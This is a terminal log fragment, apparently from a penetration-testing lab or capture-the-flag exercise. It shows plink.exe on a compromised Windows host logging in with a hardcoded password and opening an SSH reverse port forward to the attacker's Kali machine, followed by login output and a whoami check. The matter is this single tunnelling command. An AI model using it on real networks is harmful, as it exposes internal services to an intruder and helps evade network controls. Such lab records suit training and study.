 plink.exe -l st0ve -pw 12345 10.10.14.62 -R 8888:127.0.0.1:8888
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's rsa2 key fingerprint is:
ssh-rsa 3072 7e:1e:d4:be:5c:98:6e:55:b5:5b:bd:b3:fc:59:84:06
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Linux kali 5.4.0-kali3-amd64 #1 SMP Debian 5.4.13-1kali1 (2020-01-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 15 10:53:20 2020 from 10.10.10.198
Could not chdir to home directory /home/st0ve: No such file or directory
$ whoami
whoami
st0ve